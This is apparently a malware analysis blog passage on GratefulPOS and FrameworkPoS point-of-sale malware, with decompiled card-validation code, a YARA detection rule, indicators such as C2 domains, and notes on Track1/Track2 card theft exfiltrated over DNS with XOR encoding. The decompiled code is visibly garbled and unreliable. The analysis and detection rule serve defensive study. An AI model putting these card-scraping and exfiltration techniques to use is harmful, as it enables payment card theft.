{ size\_t v1; int v3; signed int v4; signed int v5; size t v6; int v7; int v8; int v9; int v10; int v11; int v12; int v13; int v14; int v15; int v16;  $v7 = 0$ ;  $v8 = 2$ ;  $v9 = 4$ ;  $v10 = 6;$```
v11 = 8:
v12 = 1:
v13 = 3;
v14 = 5;
v15 = 7;
v16 = 9;v5 = 1;
v4 = 0;
v6 = strlen(a1); while ( 1 )
 {
  v1 = v6 -;
   if ( !v1 )
    break;
   if ( v5 )
   v3 = a1[v6] - 48; else
   v3 = *({8v7 + a1[v6] - 48});v4 == v3;v5 = v5 == 0;
 }
 return v4 % 10 == 0;
}
```
## **X. Self-Deletion Process**

The malware deletes itself removing itself the RUN key registry key as "

LogMeIn Hamachi Launcher" and deleting itself as "logmeinlauncher[.]exe" upon reading the instruction "cccc."



# **rule crime\_win32\_gratefulpos\_trojan {**

### meta:

 description = "GratefulPOS malware variant" author = "@VK\_Intel" reference = "Detects GratefulPOS" date = "2017-12-10"

#### **strings:**

```
 $s0 = "conhost.exe" fullword ascii
```\$s1 = "del logmeinlauncher.exe" fullword ascii

\$s2 = "Chrome.exe" fullword ascii

\$s3 = "taskmgr.exe" fullword ascii

\$s4 = "firefox.exe" fullword ascii

\$s5 = "logmeinlauncher.exe stop" fullword ascii

\$s6 = "ping 1.1.1.1 -n 1 -w 3000 > nul" fullword ascii

\$s7 = "Ymscoree.dll" fullword wide

\$s8 = "LogMeInHamachi Process Launcher" fullword ascii

\$s9 = "sched.exe" fullword ascii

\$s10 = "wininit.exe" fullword ascii

\$s11 = "wmiprvse.exe" fullword ascii

```
 $s12 = "RegSrvc.exe" fullword ascii
```

```
 $s13 = "mdm.exe" fullword ascii
```
\$s14 = "GET /index.php HTTP/1.0" fullword ascii

```
 $s15 = "LogMeIn Hamachi Launcher" fullword ascii
```

```
 $s16 = "logmein.bid" fullword ascii
```

```
 $s17 = "del sd.bat" fullword ascii
```
\$s18 = "sd.bat" fullword ascii

condition:

uint16(0) ==  $0x5a4d$  and filesize <  $500KB$  and 10 of them

}

**Update (May 16, 2019); Some of the new FIN6 FrameworkPoS malware variants were spotted by [@malz\\_intel](https://twitter.com/malz_intel) revealing that the group is still utilizes the 64-bit malware variant with two export functions "workerIntstance" and "debugPoint".**

**The malware variant creates a mutex "Global.Ms.ThreadPooling.MyAppSingleInstance" with the Russian language version section storing the stolen Track1/Track2 data in "Temp\memscrp.stp" with ".stopped" marker.**

**The server naming convention is still "ns.akamai1811[.]com" via DNS exfiltration.**



100.00% (-154,414) (56,0) 00002ASC 000000018000365C: sub\_18000365C (Synchronized with Hex View-1)**The malware writes the bot ID to C:\Microsoft\HelpAssistant\btid.dat. As usual, the FrameworkPoS malware forms the query with adding scraper card Track1 under "tt1" and Track2 under "tt2" prefixes.**



**Notably, the FrameworkPoS still leverages hex with 0xAA byte XOR encoding for exfiltrated data with the ping request, for example, as follows (decoded):**

**[LOCAL\_IP];[USERNAME];[X64/X86];[HOSTNAME];[limited\_privs|admin\_privs];**

Now, this malware also contains an altered "greedier" version of the Track1/Track2 scanner logic focusing less on static card prefixes and service codes but for more any data that looks like Track1/Track2.



**Update (December 21, 2017):** Thanks for the feedback in the comment section, I've compiled all the IOCs in one table listing Framework/GratefuPOS malware hashes (in SHA1), campaign IDs, service names, and known nameserver C2s.